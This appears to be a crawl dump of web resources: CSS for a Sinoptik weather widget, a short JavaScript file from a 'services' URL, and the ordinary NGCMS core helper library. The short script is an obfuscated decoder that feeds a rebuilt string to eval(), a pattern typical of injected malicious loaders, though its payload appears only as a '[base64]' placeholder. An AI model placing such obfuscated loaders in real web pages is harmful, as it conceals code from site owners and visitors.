.d240{background-position:-344px -36px!important}.SinoptikInformer .d300{background-position:0 -72px!important}.SinoptikInformer .d310{background-position:-43px -72px!important}.SinoptikInformer .d311,.SinoptikInformer .d321,.SinoptikInformer .d331,.SinoptikInformer .d341{background-position:-86px -72px!important}.SinoptikInformer .d312{background-position:-129px -72px!important}.SinoptikInformer .d320{background-position:-172px -72px!important}.SinoptikInformer .d322{background-position:-215px -72px!important}.SinoptikInformer .d330{background-position:-258px -72px!important}.SinoptikInformer .d332,.SinoptikInformer .d342{background-position:-301px -72px!important}.SinoptikInformer .d340{background-position:-344px -72px!important}.SinoptikInformer .d400{background-position:0 -108px!important}.SinoptikInformer .d410{background-position:-43px -108px!important}.SinoptikInformer .d411,.SinoptikInformer .d421,.SinoptikInformer .d431,.SinoptikInformer .d441{background-position:-86px -108px!important}.SinoptikInformer .d412{background-position:-129px -108px!important}.SinoptikInformer .d420{background-position:-172px -108px!important}.SinoptikInformer .d422{background-position:-215px -108px!important}.SinoptikInformer .d430{background-position:-258px -108px!important}.SinoptikInformer .d432,.SinoptikInformer .d442{background-position:-301px -108px!important}.SinoptikInformer .d440{background-position:-344px -108px!important}.SinoptikInformer .d000{background-position:0 -288px!important}.SinoptikInformer .d500{background-position:-43px -288px!important}.SinoptikInformer .d600{background-position:-86px -288px!important}.SinoptikInformer .n000{background-position:-129px -288px!important}.SinoptikInformer .n500{background-position:-172px -288px!important}.SinoptikInformer .n600{background-position:-215px -288px!important}.SinoptikInformer .n100{background-position:0 -144px!important}.SinoptikInformer .n110{background-position:-43px -144px!important}.SinoptikInformer .n111,.SinoptikInformer .n121,.SinoptikInformer .n131,.SinoptikInformer .n141{background-position:-86px -144px!important}.SinoptikInformer .n112{background-position:-129px -144px!important}.SinoptikInformer .n120{background-position:-172px -144px!important}.SinoptikInformer .n122{background-position:-215px -144px!important}.SinoptikInformer .n130{background-position:-258px -144px!important}.SinoptikInformer .n132,.SinoptikInformer .n142{background-position:-301px -144px!important}.SinoptikInformer .n140{background-position:-344px -144px!important}.SinoptikInformer .n200{background-position:0 -180px!important}.SinoptikInformer .n210{background-position:-43px -180px!important}.SinoptikInformer .n211,.SinoptikInformer .n221,.SinoptikInformer .n231,.SinoptikInformer .n241{background-position:-86px -180px!important}.SinoptikInformer .n212{background-position:-129px -180px!important}.SinoptikInformer .n220{background-position:-172px -180px!important}.SinoptikInformer .n222{background-position:-215px -180px!important}.SinoptikInformer .n230{background-position:-258px -180px!important}.SinoptikInformer .n232,.SinoptikInformer .n242{background-position:-301px -180px!important}.SinoptikInformer .n240{background-position:-344px -180px!important}.SinoptikInformer .n300{background-position:0 -216px!important}.SinoptikInformer .n310{background-position:-43px -216px!important}.SinoptikInformer .n311,.SinoptikInformer .n321,.SinoptikInformer .n331,.SinoptikInformer .n341{background-position:-86px -216px!important}.SinoptikInformer .n312{background-position:-129px -216px!important}.SinoptikInformer .n320{background-position:-172px -216px!important}.SinoptikInformer .n322{background-position:-215px -216px!important}.SinoptikInformer .n330{background-position:-258px -216px!important}.SinoptikInformer .n332,.SinoptikInformer .n342{background-position:-301px -216px!important}.SinoptikInformer .n340{background-position:-344px -216px!important}.SinoptikInformer .n400{background-position:0 -252px!important}.SinoptikInformer .n410{background-position:-43px -252px!important}.SinoptikInformer .n411,.SinoptikInformer .n421,.SinoptikInformer .n431,.SinoptikInformer .n441{background-position:-86px -252px!important}.SinoptikInformer .n412{background-position:-129px -252px!important}.SinoptikInformer .n420{background-position:-172px -252px!important}.SinoptikInformer .n422{background-position:-215px -252px!important}.SinoptikInformer .n430{background-position:-258px -252px!important}.SinoptikInformer .n432,.SinoptikInformer .n442{background-position:-301px -252px!important}.SinoptikInformer .n440{background-position:-344px -252px!important}.type1c1 .siBodyContent .siLeft .siTerm,.type2c1 .siBodyContent .siLeft .siTerm,.type3c1 .siBodyContent .siLeft .siTerm,.type4c1 .siBodyContent .siLeft .siTerm,.type5c1 .siBodyContent .siLeft .siTerm{background:url(/img/term-t2.png) no-repeat!important}.type1c1 .siBodyContent .siLeft .weatherIco,.type2c1 .siBodyContent .siLeft .weatherIco,.type3c1 .siBodyContent .siLeft .weatherIco,.type4c1 .siBodyContent .siLeft .weatherIco,.type5c1 .siBodyContent .siLeft .weatherIco{background:url(/img/s-informers-t2.png) no-repeat}.type1c1 .siCity,.type1c1 .siCityV,.type1c1 .siCityV2,.type2c1 .siCity,.type2c1 .siCityV,.type2c1 .siCityV2,.type3c1 .siCity,.type3c1 .siCityV,.type3c1 .siCityV2,.type4c1 .siCity,.type4c1 .siCityV,.type4c1 .siCityV2,.type5c1 .siCity,.type5c1 .siCityV,.type5c1 .siCityV2{background:#ecf3fa!important}.type2c1 .siTitle,.type3c1 .siTitle,.type4c1 .siTitle{line-height:18px!important;border-bottom:none!important}.type1 .siCityName,.type1c1 .siCityName,.type5 .siCityName,.type5c1 .siCityName{padding:3px 4px!important}.htic1 .siHeader,.type1c1 .siHeader,.type5c1 .siHeader{background:url(/img/logo-t2.png) no-repeat 100% 0!important}.htic1 .siHeader .siLh,.type1c1 .siHeader .siLh,.type5c1 .siHeader .siLh{background:url(/img/hlc-t2.png) no-repeat 0 0!important}.htic1 .siHeader .siMh,.type1c1 .siHeader .siMh,.type5c1 .siHeader .siMh{background:#fff!important}.htic1 .siHeader .siMh a,.type1 .siHeader .siMh a,.type1c1 .siHeader .siMh a,.type5 .siHeader .siMh a,.type5c1 .siHeader .siMh a{color:#4a5d75!important;font-weight:700!important}.type1 .siCityName *,.type1c1 .siCityName *,.type5 .siCityName *,.type5c1 .siCityName *{font-size:12px!important}.type1 .siBodyContent .siInf,.type1c1 .siBodyContent .siInf{padding-left:10px!important}.type2 .siBodyContent .siInf,.type2c1 .siBodyContent .siInf{padding-left:2px!important}.type3 .siBodyContent .siInf,.type3c1 .siBodyContent .siInf{width:85px!important;padding-left:2px!important}.type4 .siBodyContent .siInf,.type4c1 .siBodyContent .siInf{width:auto!important}.type5 .siBodyContent .siInf,.type5c1 .siBodyContent .siInf{width:182px!important;padding-left:5px!important;text-align:left!important;padding-top:7px!important}.type4 .siBodyContent .siInf p,.type4c1 .siBodyContent .siInf p{display:inline-block!important;padding:0 3px!important}.type5 .siBodyContent .siInf p,.type5c1 .siBodyContent .siInf p{display:inline-block!important;padding:0 3px 0 0!important}.type1 .siCity,.type1 .siCityV2,.type1c1 .siCity,.type1c1 .siCityV2,.type5 .siCity,.type5 .siCityV2,.type5c1 .siCity,.type5c1 .siCityV2{padding-bottom:6px!important}.SinoptikInformer .siBodyContent .siInf,.SinoptikInformer .siBodyContent .siInf p span .wind,.SinoptikInformer .siBodyContent .siLeft,.SinoptikInformer .siBodyContent .siLeft .siT,.SinoptikInformer .siBodyContent .siLeft .siTerm,.SinoptikInformer .siBodyContent .siLeft .weatherIco,.type4 .siBodyContent .siInf p,.type4c1 .siBodyContent .siInf p,.type5 .siBodyContent .siInf p,.type5c1 .siBodyContent .siInf p{*display:inline!important;*zoom:1}.SinoptikInformer .siBody table{*border-collapse:collapse!important;*border-spacing:0!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=153691
body_size: 1792
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"eLrMzETVN",38,4,45))

--- FILE ---
content_type: application/javascript
request_url: http://f1analytic.com/lib/functions.js
body_size: 13057
content:
//
// Basic JS functions for NGCMS core
//


//
// Function from PHP to Javascript Project: php.js
// URL: http://kevin.vanzonneveld.net/techblog/article/javascript_equivalent_for_phps_json_encode/
function json_encode(mixed_val) {
    // http://kevin.vanzonneveld.net
    // +      original by: Public Domain (http://www.json.org/json2.js)
    // + reimplemented by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // *     example 1: json_encode(['e', {pluribus: 'unum'}]);
    // *     returns 1: '[\n    "e",\n    {\n    "pluribus": "unum"\n}\n]'
 
    /*
        http://www.JSON.org/json2.js
        2008-11-19
        Public Domain.
        NO WARRANTY EXPRESSED OR IMPLIED. USE AT YOUR OWN RISK.
        See http://www.JSON.org/js.html
    */
    
    var indent;
    var value = mixed_val;
    var i;
 
    var quote = function (string) {
        var escapable = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;
        var meta = {    // table of character substitutions
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        };
 
        escapable.lastIndex = 0;
        return escapable.test(string) ?
        '"' + string.replace(escapable, function (a) {
            var c = meta[a];
            return typeof c === 'string' ? c :
            '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
        }) + '"' :
        '"' + string + '"';
    }
 
    var str = function(key, holder) {
        var gap = '';
        var indent = '    ';
        var i = 0;          // The loop counter.
        var k = '';          // The member key.
        var v = '';          // The member value.
        var length = 0;
        var mind = gap;
        var partial = [];
        var value = holder[key];
 
        // If the value has a toJSON method, call it to obtain a replacement value.
        if (value && typeof value === 'object' &&
            typeof value.toJSON === 'function') {
            value = value.toJSON(key);
        }
        
        // What happens next depends on the value's type.
        switch (typeof value) {
            case 'string':
                return quote(value);
 
            case 'number':
                // JSON numbers must be finite. Encode non-finite numbers as null.
                return isFinite(value) ? String(value) : 'null';
 
            case 'boolean':
            case 'null':
                // If the value is a boolean or null, convert it to a string. Note:
                // typeof null does not produce 'null'. The case is included here in
                // the remote chance that this gets fixed someday.
 
                return String(value);
 
            case 'object':
                // If the type is 'object', we might be dealing with an object or an array or
                // null.
                // Due to a specification blunder in ECMAScript, typeof null is 'object',
                // so watch out for that case.
                if (!value) {
                    return 'null';
                }
 
                // Make an array to hold the partial results of stringifying this object value.
                gap += indent;
                partial = [];
 
                // Is the value an array?
                if (Object.prototype.toString.apply(value) === '[object Array]') {
                    // The value is an array. Stringify every element. Use null as a placeholder
                    // for non-JSON values.
 
                    length = value.length;
                    for (i = 0; i < length; i += 1) {
                        partial[i] = str(i, value) || 'null';
                    }
 
                    // Join all of the elements together, separated with commas, and wrap them in
                    // brackets.
                    v = partial.length === 0 ? '[]' :
                    gap ? '[\n' + gap +
                    partial.join(',\n' + gap) + '\n' +
                    mind + ']' :
                    '[' + partial.join(',') + ']';
                    gap = mind;
                    return v;
                }
 
                // Iterate through all of the keys in the object.
                for (k in value) {
                    if (Object.hasOwnProperty.call(value, k)) {
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
 
                // Join all of the member texts together, separated with commas,
                // and wrap them in braces.
                v = partial.length === 0 ? '{}' :
                gap ? '{\n' + gap + partial.join(',\n' + gap) + '\n' +
                mind + '}' : '{' + partial.join(',') + '}';
                gap = mind;
                return v;
        }
        return null;
    };
 
    // Make a fake root object containing our value under the key of ''.
    // Return the result of stringifying the value.
    return str('', {
        '': value
    });
}


function toggleSpoiler(s, shdr) {
 var mode = 0;

 for (var i=0; i<= s.childNodes.length; i++) {
 	var item = s.childNodes[i];

 	if (item.className == 'sp-body') {
 		mode = (item.style.display == 'block')?0:1;
		item.style.display = mode?'block':'none';
		break;
	}
 }	

 for (var i=0; i<= shdr.childNodes.length; i++) {
 	var item = shdr.childNodes[i];

 	if (item.tagName == 'B') {
 		item.className = (mode?'expanded':'');
 		break;
 	}
 }	
}


function addcat(){

	if (document.getElementById('categories').value != '' && document.getElementById('catmenu').value != '') {
		document.getElementById('categories').value = document.getElementById('categories').value + ", " + document.getElementById('catmenu').value;
	}
	else if (document.getElementById('catmenu').value != '') {
		document.getElementById('categories').value = document.getElementById('catmenu').value;
	}
	document.getElementById('catmenu').options[document.getElementById('catmenu').selectedIndex] = null;

	if (document.getElementById('catmenu').options.length == 0) {
		document.getElementById('catmenu').disabled = true;
		document.getElementById('catbutton').disabled = true;
	}
}

function ShowOrHide(d1, d2) {
if (d1 != '') DoDiv(d1);
if (d2 != '') DoDiv(d2);
}

function DoDiv(id) {
var item = null;
if (document.getElementById) {
item = document.getElementById(id);
} else if (document.all){
item = document.all[id];
} else if (document.layers){
item = document.layers[id];
}
if (!item) {
}
else if (item.style) {
if (item.style.display == "none"){ item.style.display = ""; }
else {item.style.display = "none"; }
}else{ item.visibility = "show"; }
}

function check_uncheck_all(area, prefix) {
	var frm = area;
	var p = (prefix)?prefix:'';
	for (var i=0; i<frm.elements.length; i++) {
		var e = frm.elements[i];
		if ((e.type == "checkbox") && (e.name != "master_box") && 
			((p.length == 0)||(e.name.substr(0,p.length) == p))
		) {
			e.checked = frm.master_box.checked ? true : false;
		}
	}
}

function showpreview(image,name){
if (image != ""){
document.images[name].src = image;
} else {
document.images[name].src = "skins/images/blank.gif";
}
}

function insertext(open, close, field){
        try {
        	msgfield = document.getElementById((field=='')?'content':field);
        } catch (err) {
        	return false;
        }	

	// IE support
	if (document.selection && document.selection.createRange){
		msgfield.focus();
		sel = document.selection.createRange();
		sel.text = open + sel.text + close;
		msgfield.focus();
	}
	// Moz support
	else if (msgfield.selectionStart || msgfield.selectionStart == "0"){
		var startPos = msgfield.selectionStart;
		var endPos = msgfield.selectionEnd;
		var scrollPos = msgfield.scrollTop;		

		msgfield.value = msgfield.value.substring(0, startPos) + open + msgfield.value.substring(startPos, endPos) + close + msgfield.value.substring(endPos, msgfield.value.length);
		msgfield.selectionStart = msgfield.selectionEnd = endPos + open.length + close.length;
		msgfield.scrollTop = scrollPos;
		msgfield.focus();
	}
	// Fallback support for other browsers
	else {
		msgfield.value += open + close;
		msgfield.focus();
	}
	return true;
}

function setCookie(name, value){
document.cookie = name + "=" + value + "; path=/;" + " expires=Wed, 1 Jan 2020 00:00:00 GMT;";
}

function deleteCookie(name){
document.cookie = name + "=" + "; path=/;" + " expires=Sut, 1 Jan 2000 00:00:01 GMT;";
}

function getCookie(name) {
	var cookie = " " + document.cookie;
	var search = " " + name + "=";
	var setStr = null;
	var offset = 0;
	var end = 0;
	if (cookie.length > 0) {
		offset = cookie.indexOf(search);
		if (offset != -1) {
			offset += search.length;
			end = cookie.indexOf(";", offset)
			if (end == -1) {
				end = cookie.length;
			}
			setStr = unescape(cookie.substring(offset, end));
		}
	}
	return(setStr);
}

function insertimage(text, area) {
	var win = window.opener;
	var form = win.document.forms['form'];
	try {
	 var xarea = win.document.forms['DATA_tmp_storage'].area.value;
	 if (xarea != '') area = xarea;
	} catch(err) {;}
	var control = win.document.getElementById(area);
	                  
	control.focus();

	// IE
	if (win.selection && win.selection.createRange){
		sel = win.selection.createRange();
		sel.text = text = sel.text;
	} else
	// Mozilla
	if (control.selectionStart || control.selectionStart == "0"){
		var startPos = control.selectionStart;
		var endPos = control.selectionEnd;

		control.value = control.value.substring(0, startPos) + text + control.value.substring(startPos, control.value.length);
		//control.selectionStart = msgfield.selectionEnd = endPos + open.length + close.length;
	} else {
		control.value += text;
	}
	control.focus();
}

function quote(q_name) {

	txt = ''

	if (document.getSelection) {
		txt = document.getSelection()
	}
	else if (document.selection) {
		txt = document.selection.createRange().text;
	}

	if (txt == "") {
		insertext('[b',']'+q_name+'[/b], ', '')
	}
	if (txt.replace(" ","") != "") {
		insertext('[quote='+q_name,']'+txt+'[/quote]', '')
	}
}

function confirmit(url, text){
	var agree = confirm(text);

	if (agree) {
		document.location=url;
	}
}

function emailCheck (emailStr) {
var emailPat=/^(.+)@(.+)$/
var specialChars="\\(\\)<>@,;:\\\\\\\"\\.\\[\\]"
var validChars="\[^\\s" + specialChars + "\]"
var quotedUser="(\"[^\"]*\")"
var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/
var atom=validChars + '+'
var word="(" + atom + "|" + quotedUser + ")"
var userPat=new RegExp("^" + word + "(\\." + word + ")*$")
var domainPat=new RegExp("^" + atom + "(\\." + atom +")*$")

var matchArray=emailStr.match(emailPat)
if (matchArray==null) {
	return false
}
var user=matchArray[1]
var domain=matchArray[2]

if (user.match(userPat)==null) {
    return false
}

var IPArray=domain.match(ipDomainPat)
if (IPArray!=null) {
	  for (var i=1;i<=4;i++) {
	    if (IPArray[i]>255) {
		return false
	    }
    }
    return true
}

var domainArray=domain.match(domainPat)
if (domainArray==null) {
    return false
}

var atomPat=new RegExp(atom,"g")
var domArr=domain.match(atomPat)
var len=domArr.length
if (domArr[domArr.length-1].length<2 || 
    domArr[domArr.length-1].length>3) {
   return false
}

if (len<2) {
   return false
}

return true;
}

function in_array (needle, haystack, argStrict) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: vlado houba
    // +   input by: Billy
    // +   bugfixed by: Brett Zamir (http://brett-zamir.me)
    // *     example 1: in_array('van', ['Kevin', 'van', 'Zonneveld']);
    // *     returns 1: true
    // *     example 2: in_array('vlado', {0: 'Kevin', vlado: 'van', 1: 'Zonneveld'});
    // *     returns 2: false
    // *     example 3: in_array(1, ['1', '2', '3']);
    // *     returns 3: true
    // *     example 3: in_array(1, ['1', '2', '3'], false);
    // *     returns 3: true
    // *     example 4: in_array(1, ['1', '2', '3'], true);
    // *     returns 4: false

    var key = '', strict = !!argStrict;

    if (strict) {
        for (key in haystack) {
            if (haystack[key] === needle) {
                return true;
            }
        }
    } else {
        for (key in haystack) {
            if (haystack[key] == needle) {
                return true;
            }
        }
    }

    return false;
}
